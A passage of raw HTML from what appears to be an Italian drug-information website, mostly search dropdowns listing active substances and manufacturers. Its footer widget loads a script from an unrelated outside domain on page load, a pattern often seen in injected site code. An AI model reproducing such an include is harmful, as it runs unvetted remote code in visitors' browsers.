value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by 